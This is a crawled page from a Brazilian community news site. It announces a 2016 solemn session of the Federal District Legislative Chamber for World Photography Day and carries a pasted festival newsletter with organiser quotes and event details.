

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://jornalolhodeaguia.com.br/desc-noticias.php?id=1793
body_size: 17204
content:

<!DOCTYPE html>
<html lang=en>
<head>
<meta charset=iso-8859-9>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>É HOJE!! Sessão Solene - Dia Mundial da Fotografia.Data: 23/8/2016 Hora: 19h Local: CLDF - Plenário.Foto:Cristiano Costa</title>
<link rel=icon href="assets/favicon.ico">
<link rel=preconnect href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@700&family=Open+Sans&display=swap" rel=stylesheet>
<link rel=stylesheet href="assets/css/app.min.css">
<style>body{margin-left:7px;margin-top:7px;margin-right:7px;margin-bottom:7px}</style><link href="admin/css.css" rel=stylesheet type="text/css"/><link href="SpryAssets/SpryValidationTextField.css" rel=stylesheet type="text/css"/><link href="SpryAssets/SpryValidationTextarea.css" rel=stylesheet type="text/css"/><script src="https://cdn.jsdelivr.net/npm/sharer.js@latest/sharer.min.js"></script>
</head>
<body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://jornalolhodeaguia.com.br/desc-noticias.php?id=1793&amp;PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://jornalolhodeaguia.com.br/desc-noticias.php?id=1793&amp;PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class=preloader>
<div class=lds-roller>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<header class=header-area>
<div class="header-navbar-top py-1 bg-light  d-none d-lg-block">
<div class=container>
<div class=header-newsticker-menu>
<div class=newsticker>
<div class=newsticker-btn>&Uacute;ltimas not&iacute;cias</div>
<div class=newsticker-list>
<ul class=list-inline>
<li>
<a href="desc-noticias.php?id=2769">1º Como Lidar?</a>
</li>
<li>
<a href="desc-noticias.php?id=2765">O andarilho e sua Luz. Por Ailton</a>
</li>
<li>
<a href="desc-noticias.php?id=2763">Capital Freaks faz show de lançamento de novo clipe, "Masks are rising", neste domingo</a>
</li>
<li>
<a href="desc-noticias.php?id=2762">Morre DJ Jamaika, ícone da cena underground do rap de Brasília</a>
</li>
<li>
<a href="desc-noticias.php?id=2761">Dino adota o controle nas contratações de software do Ministério da Justiça</a>
</li>
<li>
<a href="desc-noticias.php?id=2760">Psicanalista Rafael Rodrigues</a>
</li>
<li>
<a href="desc-noticias.php?id=2759">INSCRIÇÕES ABERTAS! Convocatória da Exposição Coletiva de Fotografias FESTIVAL MÊS DA FOTOGRAFIA 2023</a>
</li>
<li>
<a href="desc-noticias.php?id=2758">'A pior situação humanitária que já vi': os relatos de médico que foi atender os yanomami André Biernath - @andre_biernath Da BBC News Brasil em Londres</a>
</li>
<li>
<a href="desc-noticias.php?id=2757">MOTIM - Mercado de Produção Independente.INSCRIÇÕES ABERTAS ATÉ 5/2/2023</a>
</li>
<li>
<a href="desc-noticias.php?id=2754">Loja de cara nova``` , com fine arts da série Idílio, já foi lá ver? Agora vc pode comprar suas fine arts no cartão, boleto ou pix e lotar aquela parede vazia da sua casa com arte local, engajada e inspiradora!! &#128420; https://catalogo.claricegoncalv</a>
</li>
</ul>
</div>
</div>
<div class=newsticker-social>
<ul class=list-inline>
<li class=list-inline-item><a class=bg-primary href="#" style="background-color: #0318d6!important;"><i class="fab fa-facebook-f"></i></a>
</li>
<li class=list-inline-item><a class=bg-info href="#" style="background-color: #e80000!important;"><i class="fab fa-youtube"></i></a>
</li>
<li class=list-inline-item><a class=bg-danger href="#"><i class="fab fa-instagram"></i></a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="header-navbar-middle d-none d-lg-block">
<div class=container>
<div class="navbar-brand-wrapper py-3 d-flex justify-content-between align-items-center">
<a class=navbar-brand href=.>
<img class=lazyload src="assets/logo-jornal2.png" alt="Jornal Olho de Ãguia" style="max-height: 115px;">
</a>
</div>
</div>
</div>
<div class="header-navbar-bottom pt-2 pt-lg-0 border-top border-light">
<div class="container themeix-menu-selector">
<nav class="navbar navbar-expand-lg">
<div class="collapse navbar-collapse" id=main_nav>
<ul class="navbar-nav me-auto">
<li class="nav-item dropdown"> <a class="nav-link  " href=.>P&aacute;gina Inicial</a>
</li>
<li class="nav-item dropdown has-megamenu">
<a class="nav-link " href=quem-somos.php> Quem Somos </a>
</li>
<li class="nav-item dropdown">
<a class="nav-link " href=noticias.php> Not&iacute;cias </a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="#">Colunistas</a>
<ul class=dropdown-menu>
<li><a class=dropdown-item href="noticias.php?autor=18">Emilio Glauber. (Brasil)</a></li>
<li><a class=dropdown-item href="noticias.php?autor=16">Mario Lopez -(Nicar&aacute;gua)</a></li>
<li><a class=dropdown-item href="noticias.php?autor=14">Udson Fabio Boassalli (Brasil)</a></li>
<li><a class=dropdown-item href="noticias.php?autor=13">Regina Rodriques.- Artes Plasticas (Miami, Fl&oacute;rida) Cores Libertarias.</a></li>
<li><a class=dropdown-item href="noticias.php?autor=12">Nirvana Paz - Mexico.</a></li>
</ul>
</li>
<li class=nav-item><a class=nav-link href=mesa-redonda.php> Projeto Imagens Sem Fronteira </a></li>
<li class=nav-item><a class=nav-link href=recados.php> Assinantes </a></li>
<li class=nav-item><a class=nav-link href=contato.php>Fale Conosco</a></li>
</ul>
</div>
<div class=search-modal data-bs-toggle=modal data-bs-target="#search-modal"><a class=nav-link href="#"> <i class="fas fa-search"></i> </a>
</div>
</nav>
<div class="modal fade" id=search-modal data-bs-backdrop=static>
<button type=button class=btn-close data-bs-dismiss=modal></button>
<div class=modal-dialog>
<div class=modal-content>
<div class=modal-body>
<form action=noticias.php class=forms id=form_busca>
<div class=input-group>
<span class=input-group-text><i class="fas fa-search"></i></span>
<input type=text class=form-control placeholder=Palavra-Chave name=busca>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="blog-area py-5">
<div class=container-fluid>
<div class=row>
<div class="order-2 order-md-1 col-xl-1 col-lg-1 col-md-1">
</div>
<div class="order-1 order-md-2 col-xl-8 col-lg-8 col-md-8">
<div class=mb-3>
<div class=my-1>
<h1>É HOJE!! Sessão Solene - Dia Mundial da Fotografia.Data: 23/8/2016 Hora: 19h Local: CLDF - Plenário.Foto:Cristiano Costa</h1>
<div class="featured-image pb-3">
<div class="image-frame image-hover-style-1">
<a href="javascript:;"> <img src="img_noticias/1793.jpg" alt=image class="w-100 "></a>
</div>
</div>
<p class=lead>A Câmara Legislativa do Distrito Federal realiza, nesta terça-feira, 23, sessão solene em comemoração ao Dia Mundial da Fotografia. O evento ocorre, às 19h, no Plenário da Casa. </p>
</div>
<div class=mb-0>
<p class="m-0 small">23/08/2016 11:44</p>
</div>
</div>
<div class="entry-content pb-3 typofix">
<p><p>&nbsp;</p>
<div class=gmail_quote style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.8px;">
<div marginwidth=0 marginheight=0 bgcolor="#f1f1f1" style="margin: 0px; padding: 0px; font-family: Helvetica, Arial, sans-serif; background-color: rgb(241, 241, 241);"><center>
<table align=center width="100%" border=0 cellpadding=0 cellspacing=0 bgcolor="#f1f1f1" style="min-width: 780px; width: 807px;">
<tbody>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px;">
<table border=0 align=center width=780 cellpadding=0 cellspacing=0 bgcolor="#f1f1f1" style="min-width: 780px; width: 780px; table-layout: fixed;">
<tbody>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center;">
<table background="https://ci5.googleusercontent.com/proxy/[base64]s0-d-e1-ft#http://shoutoutmedia.wixapps.net/shout-out-3621130b8c1caf5bf6d0c34c65d8acca294848e4/images/19e280049d5b4a0aa6583358695031dc/file" align=center width=780 height=340 cellpadding=0 cellspacing=0 border=0 style="font-size: 0px; line-height: 0; border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr style="padding: 0px; margin: 0px; border: none;">
<td valign=top style="font-family: arial, sans-serif; margin: 0px; padding: 0px; border: none;">
<table width="100%" cellpadding=0 cellspacing=0 border=0 style="border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr>
<td align=left style="font-family: arial, sans-serif; margin: 0px; padding: 17px 81px;">
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">A&nbsp;<strong>C&acirc;mara Legislativa do Distrito Federal realiza, nesta ter&ccedil;a-feira, 23, sess&atilde;o solene em comemora&ccedil;&atilde;o ao Dia Mundial da Fotografia. O evento ocorre, &agrave;s 19h</strong>, no Plen&aacute;rio da Casa.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;">&nbsp;</p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">&quot;Os registros fotogr&aacute;ficos s&atilde;o acompanhados ao longo da hist&oacute;ria da humanidade, como recorda&ccedil;&otilde;es, informa&ccedil;&otilde;es e tamb&eacute;m express&otilde;es art&iacute;sticas. &Eacute; importante comemorarmos este dia de reconhecimento mundial&quot;, diz o parlamentar professor Reginaldo Veras, autor da iniciativa.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;">&nbsp;</p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">O Diretor Executivo do Festival M&ecirc;s da Fotografia, Eraldo Peres, juntamente com outros profissionais do segmento fotogr&aacute;fico e das artes, estar&atilde;o presentes &agrave; mesa. Entre as falas, temas de apoio &agrave;s artes visuais e o desenvolvimento de pol&iacute;ticas p&uacute;blicas espec&iacute;ficas para o segmento devem ser levados aos parlamentares presentes.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;">&nbsp;</p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">&ldquo;A fotografia vive um momento de crescimento, tanto na economia quanto nas artes. &Eacute; preciso estreitar o di&aacute;logo entre governo, produtores culturais, profissionais e a comunidade, de forma a estimular ainda mais a economia e a cultura no Distrito Federal&rdquo;, diz Eraldo Peres.</span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center;">
<table background="https://ci4.googleusercontent.com/proxy/[base64]s0-d-e1-ft#http://shoutoutmedia.wixapps.net/shout-out-3621130b8c1caf5bf6d0c34c65d8acca294848e4/images/79ae2c665dfc46bfa895667fefb6ccb0/file" align=center width=780 height=423 cellpadding=0 cellspacing=0 border=0 style="font-size: 0px; line-height: 0; border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr style="padding: 0px; margin: 0px; border: none;">
<td valign=top style="font-family: arial, sans-serif; margin: 0px; padding: 0px; border: none;">
<table width="100%" cellpadding=0 cellspacing=0 border=0 style="border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr>
<td align=left style="font-family: arial, sans-serif; margin: 0px; padding: 17px 81px 33.9219px;"><img src="https://ci3.googleusercontent.com/proxy/Cmgsyi6yU83DIUWEqMEWwVjOk4l2MevjyrRF4GNUfyx-aCWz4qQoN_Ibej9vXqsTokaBynQRTXlDOEKUkvackMXedcyuGFhSssWyiloS29Gfx1uTjXjCJ4TbMEprJ6zLpqsmJLULxQ=s0-d-e1-ft#http://static.wixstatic.com/media/af7a4b_da77267f0b7545d4b8c24aa7f4ff6401~mv2.jpg" width=618 height=372 border=0 class="CToWUd a6T" tabindex=0 style="cursor: pointer; outline: 0px;" alt=""/></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center;">
<table background="https://ci4.googleusercontent.com/proxy/[base64]s0-d-e1-ft#http://shoutoutmedia.wixapps.net/shout-out-3621130b8c1caf5bf6d0c34c65d8acca294848e4/images/ef8a415604f94f518ec8fd135eeb0cf2/file" align=center width=780 height=394 cellpadding=0 cellspacing=0 border=0 style="font-size: 0px; line-height: 0; border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr style="padding: 0px; margin: 0px; border: none;">
<td valign=top style="font-family: arial, sans-serif; margin: 0px; padding: 0px; border: none;">
<table width="100%" cellpadding=0 cellspacing=0 border=0 style="border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr>
<td align=left style="font-family: arial, sans-serif; margin: 0px; padding: 17px 81px;">
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-weight: bold;"><span style="font-size: 14px; line-height: 14px;">Celebra&ccedil;&atilde;o</span></span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">O Dia Mundial da Fotografia &eacute; comemorado em 19 de Agosto. A data foi estipulada em homenagem &agrave; inven&ccedil;&atilde;o do daguerre&oacute;tipo no ano de 1837. De autoria do inventor franc&ecirc;s Louis Daguerre, foi o primeiro passo para o processo fotogr&aacute;fico no mundo.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;">&nbsp;</p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">A Lente Cultural, por meio do Festival M&ecirc;s da Fotografia, realizou na &uacute;ltima sexta-feira, 19, a primeira Walking Gallery de Bras&iacute;lia. A interven&ccedil;&atilde;o reuniu cerca de 40 fot&oacute;grafos que&nbsp;levaram suas obras de artes para as ruas, em v&aacute;rios pontos da Rodovi&aacute;ria e Teatro Nacional.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;">&nbsp;</p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">O conceito desse tipo de movimento art&iacute;stico nasceu na Europa, mais precisamente na Espanha, cunhado pelo arquiteto e artista catal&atilde;o Jos&eacute; Puig. O primeiro Walking Gallery (WG) ocorreu em Barcelona.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">O idealizador do projeto e diretor-executivo da 6&ordf; edi&ccedil;&atilde;o do Festival M&ecirc;s da Fotografia, Eraldo Peres, conta que o objetivo &eacute; libertar as imagens das galerias. Espalhar a arte em cada canto da cidade.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;">&nbsp;</p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">O Festival M&ecirc;s da Fotografia acontece at&eacute; o dia 30 de Agosto. Veja programa&ccedil;&atilde;o completa das exposi&ccedil;&otilde;es fotogr&aacute;ficas no site&nbsp;<span style="text-decoration: underline;"><a style="color: rgb(66, 139, 202); text-decoration: none;">www.mesdafotografia.wix.com/20<wbr></wbr>16</a></span>.</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;">&nbsp;</p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">Veja mais fotos do Walking Gallery na&nbsp;p&aacute;gina&nbsp;<span style="text-decoration: underline;"><a style="color: rgb(66, 139, 202); text-decoration: none;">www.facebook.com/mesdafotograf<wbr></wbr>iabsb</a></span></span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center;">
<table background="https://ci5.googleusercontent.com/proxy/[base64]s0-d-e1-ft#http://shoutoutmedia.wixapps.net/shout-out-3621130b8c1caf5bf6d0c34c65d8acca294848e4/images/d05158ead4364d37912a6a5673ca2533/file" align=center width=780 height=462 cellpadding=0 cellspacing=0 border=0 style="font-size: 0px; line-height: 0; border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr style="padding: 0px; margin: 0px; border: none;">
<td valign=top style="font-family: arial, sans-serif; margin: 0px; padding: 0px; border: none;">
<table width="100%" cellpadding=0 cellspacing=0 border=0 style="border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr>
<td align=left style="font-family: arial, sans-serif; margin: 0px; padding: 17px 81px 33.5938px;"><img src="https://ci4.googleusercontent.com/proxy/VX2_4VLRqoy3umaVS72SKf9x9qI0r6ThKybmDEVlhb9TXnmb7fxM4DGjZQXtFDKNXyJ-fFRx1zGHflF1dE9SrgV7DKKMJhZt3QMECjqM5pKuwK8sdCSYW-9ESwJQoX9CESJE-u3o115Y0EmFjo3Gz9PfoNSMws1-FwANkcK-g-oSVUgTD6KkdWNnP797yvA=s0-d-e1-ft#http://static.wixstatic.com/media/af7a4b_e94c6538f49d47269258e107e95d0f82~mv2.jpg/v1/fit/w_700,h_2000,al_c,q_85/image.jpg" width=618 height=411 border=0 class="CToWUd a6T" tabindex=0 style="cursor: pointer; outline: 0px;" alt=""/></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center;">
<table background="https://ci6.googleusercontent.com/proxy/[base64]s0-d-e1-ft#http://shoutoutmedia.wixapps.net/shout-out-3621130b8c1caf5bf6d0c34c65d8acca294848e4/images/64dfca9b01a34b45bbc71192729d5278/file" align=center width=780 height=124 cellpadding=0 cellspacing=0 border=0 style="font-size: 0px; line-height: 0; border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr style="padding: 0px; margin: 0px; border: none;">
<td valign=top style="font-family: arial, sans-serif; margin: 0px; padding: 0px; border: none;">
<table width="100%" cellpadding=0 cellspacing=0 border=0 style="border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr>
<td align=left style="font-family: arial, sans-serif; margin: 0px; padding: 17px 81px;">
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="text-decoration: underline;"><span style="font-weight: bold;"><span style="font-size: 14px; line-height: 14px;">Servi&ccedil;o</span></span></span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">Sess&atilde;o Solene - Dia Mundial da Fotografia</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">Data: 23/8/2016</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">Hora: 19h</span></p>
<p style="font-family: helvetica, sans-serif; font-size: 18px; color: rgb(3, 3, 3); line-height: 18px; padding: 0px; margin: 0px;"><span style="font-size: 14px; line-height: 14px;">Local: CLDF - Plen&aacute;rio</span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center;">
<table background="https://ci5.googleusercontent.com/proxy/[base64]s0-d-e1-ft#http://shoutoutmedia.wixapps.net/shout-out-3621130b8c1caf5bf6d0c34c65d8acca294848e4/images/47231c6ee1684e76881ab7d099798c36/file" align=center width=780 height=463 cellpadding=0 cellspacing=0 border=0 style="font-size: 0px; line-height: 0; border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr style="padding: 0px; margin: 0px; border: none;">
<td valign=top style="font-family: arial, sans-serif; margin: 0px; padding: 0px; border: none;">
<table width="100%" cellpadding=0 cellspacing=0 border=0 style="border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr>
<td align=left style="font-family: arial, sans-serif; margin: 0px; padding: 17px 81px 33.7188px;"><img src="https://ci5.googleusercontent.com/proxy/mO0b5qhmAXg8cDprsP2HnFi3pTfVsaM30UtKjR02X-kcOLCqAFi6G92KdmBNaf5yG5JDZSPpzspmUCsF9wFhstuQL__RlVpWqWmg4LjSao3HZagMOXU-NXOZhQn1B4jwp6bIAqOeHPvZcqrknrjgciN8kzmt2CHvZlsGJ64Lz4OgjqbOksK5y8eHL-z0nHs=s0-d-e1-ft#http://static.wixstatic.com/media/af7a4b_73d5f88a089e4b4a8088baf1c5cc0792~mv2.jpg/v1/fit/w_700,h_2000,al_c,q_85/image.jpg" width=618 height=412 border=0 class="CToWUd a6T" tabindex=0 style="cursor: pointer; outline: 0px;" alt=""/></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center;">
<table align=center width=780 height=232 cellpadding=0 cellspacing=0 border=0 style="font-size: 0px; line-height: 0; border-collapse: collapse; border-spacing: 0px; border: 0px;">
<tbody>
<tr style="padding: 0px; margin: 0px; border: none;">
<td valign=top style="font-family: arial, sans-serif; margin: 0px; padding: 0px; border: none;"><a href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" target=_blank data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=https://u3348044.ct.sendgrid.net/wf/click?upn%[base64]&amp;source=gmail&amp;ust=1472049719756000&amp;usg=AFQjCNFxStmxPrb9F_MaytYzr5TQ7iGWJQ" style="color: rgb(17, 85, 204);"><img usemap="#m_1969624150847318562_m_-6227764531144360259_d57dd9af-8438-4e97-e71e-84b731d7ed44-region8" src="https://ci4.googleusercontent.com/proxy/[base64]s0-d-e1-ft#http://shoutoutmedia.wixapps.net/shout-out-3621130b8c1caf5bf6d0c34c65d8acca294848e4/images/d34af053037541b5aa6375ac38363557/file" alt="This is the footer" width=780 height=232 class=CToWUd style="border: 0px; max-width: 100%;"/></a>&nbsp;<map name=m_1969624150847318562_m_-6227764531144360259_d57dd9af-8438-4e97-e71e-84b731d7ed44-region8 style="outline: none;">
<area coords="102,35,262,66" href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt="" target=_blank style="outline: none;"/>
<area coords="133,72,231,86" href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt="" target=_blank style="outline: none;"/>
<area coords="337,51,365,79" href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt="" target=_blank style="outline: none;"/>
<area coords="372,51,400,79" href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt="" target=_blank style="outline: none;"/>
<area coords="407,51,435,79" href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt="" target=_blank style="outline: none;"/>
<area coords="514,40,666,79" href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt="" target=_blank style="outline: none;"/>
<area coords="450,116,598,142" href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt="" target=_blank style="outline: none;"/></map></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td align=center valign=top style="font-family: arial, sans-serif; margin: 0px; text-align: center; padding-top: 20px; padding-bottom: 20px; font-size: 9px !important;">
<p style="padding: 0px; margin: 0px; font-family: Helvetica, Arial, sans-serif; line-height: 2;"><a href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt=Site target=_blank data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=https://u3348044.ct.sendgrid.net/wf/click?upn%[base64]&amp;source=gmail&amp;ust=1472049719756000&amp;usg=AFQjCNGXvxuXjnQjvfc2-9FvBJ3uFAM4Og" style="color: rgb(56, 153, 236); text-decoration: none;">Voc&ecirc; recebeu este email pois voc&ecirc; &eacute; assinante&nbsp;<strong><u>deste site</u></strong></a></p>
<p style="padding: 0px; margin: 0px; font-family: Helvetica, Arial, sans-serif; line-height: 2;"><a href="https://u3348044.ct.sendgrid.net/wf/click?upn=[base64]" alt=Unsubscribe target=_blank style="color: rgb(56, 153, 236); text-decoration: none;">Se voc&ecirc; acha que recebeu por engano ou deseja cancelar a inscri&ccedil;&atilde;o,&nbsp;<strong><u>clique aqui</u></strong></a></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</center><img src="https://ci3.googleusercontent.com/proxy/[base64]s0-d-e1-ft#https://u3348044.ct.sendgrid.net/wf/open?upn=[base64]" alt="" width=1 height=1 border=0 class=CToWUd style="min-height: 1px !important; width: 1px !important; border-width: 0px !important; margin: 0px !important; padding: 0px !important;"/></div>
</div>
<p>&nbsp;</p>
<div style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.8px;">&nbsp;</div>
<div style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.8px;">
<div dir=ltr><font size=2 color="#000000"><strong>Carol Peres</strong></font></div>
<div dir=ltr><font size=2 color="#000000"><strong>Festival M&ecirc;s da Fotografia</strong></font></div>
<div dir=ltr><font color="#000000" size=2>55 61</font><span style="font-size: 12.8px;">&nbsp;3963-5119 | 8228-8023</span>
<div>
<div><a href="mailto:expomes@gmail.com" target=_blank style="color: rgb(17, 85, 204);">expomes@gmail.com</a>&nbsp;</div>
<div><a href="http://www.mesdafotografia.wix.com/site" target=_blank data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=http://www.mesdafotografia.wix.com/site&amp;source=gmail&amp;ust=1472049719756000&amp;usg=AFQjCNEE5N8yhTvU5QK2mxkuhN3VbIyOYg" style="color: rgb(17, 85, 204);">www.mesdafotografia.wix.com/<wbr></wbr>site</a></div>
<div>&nbsp;</div>
